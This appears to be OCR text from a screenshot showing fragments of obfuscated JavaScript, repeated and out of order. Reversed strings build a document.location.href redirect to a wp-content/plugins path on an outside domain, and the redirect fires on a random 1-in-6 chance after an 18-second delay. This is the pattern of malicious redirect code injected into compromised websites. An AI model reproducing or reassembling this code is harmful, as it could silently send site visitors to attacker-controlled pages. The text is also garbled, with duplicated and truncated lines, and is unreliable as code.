
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =